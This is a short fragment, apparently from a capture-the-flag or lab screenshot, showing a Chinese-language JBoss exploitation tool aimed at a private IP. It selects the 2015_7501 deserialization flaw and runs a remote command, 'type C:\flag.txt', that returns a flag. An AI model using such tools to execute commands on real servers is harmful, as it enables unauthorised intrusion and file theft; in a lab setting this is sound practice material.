 jboss综合利用工具 by:小黑
目标IP: http://192.168.20.20:8080/ 漏洞选择: 2015_7501
目标信息 命令执行 文件上传 说明
命令： type C:\flag.txt 执行 清空
type C:\flag.txt
go-flag{9WJuRxX0td5NwXM3}
---------------------------